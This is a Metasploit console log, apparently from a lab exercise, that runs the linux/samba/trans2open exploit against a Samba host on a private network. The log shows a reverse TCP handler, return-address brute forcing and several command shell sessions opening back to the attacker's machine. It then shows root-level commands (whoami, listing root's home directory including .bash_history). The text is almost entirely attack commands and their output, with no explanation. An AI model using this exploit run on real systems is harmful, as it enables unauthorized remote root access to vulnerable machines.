 Exploit-DB Google Hacking DB OffSec
msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] 192.168.1.10:139 - Trying return address 0×bffffdfc...
[*] 192.168.1.10:139 - Trying return address 0×bffffcfc...
[*] 192.168.1.10:139 - Trying return address 0×bffffbfc...
[*] 192.168.1.10:139 - Trying return address 0×bffffafc...
[*] 192.168.1.10:139 - Trying return address 0×bffff9fc...
[*] 192.168.1.10:139 - Trying return address 0×bffff8fc...
[*] 192.168.1.10:139 - Trying return address 0×bffff7fc...
[*] 192.168.1.10:139 - Trying return address 0×bffff6fc...
[*] Command shell session 13 opened (192.168.1.8:4444 → 192.168.1.10:1037) at 2024-10-08 15:58:15 +0300
[*] Command shell session 14 opened (192.168.1.8:4444 → 192.168.1.10:1038) at 2024-10-08 15:58:16 +0300
[*] Command shell session 15 opened (192.168.1.8:4444 → 192.168.1.10:1039) at 2024-10-08 15:58:17 +0300
[*] Command shell session 16 opened (192.168.1.8:4444 → 192.168.1.10:1040) at 2024-10-08 15:58:18 +0300
pwd
/tmp
ls -la
total 2
drwxrwxrwt 2 root root 1024 Oct 8 07:13 .
drwxr-xr-x 19 root root 1024 Oct 8 06:57 ..
whoami
root
cd ~
ls -la
total 12
drwxr-x--- 2 root root 1024 Sep 26 2009 .
drwxr-xr-x 19 root root 1024 Oct 8 06:57 ..
-rw-r--r-- 1 root root 1126 Aug 23 1995 .Xresources
-rw------- 1 root root 147 Oct 12 2009 .bash_history
-rw-r--r-- 1 root root 24 Jun 10 2000 .bash_logout
-rw-r--r-- 1 root root 234 Jul 5 2001 .bash_profile
-rw-r--r-- 1 root root 176 Aug 23 1995 .bashrc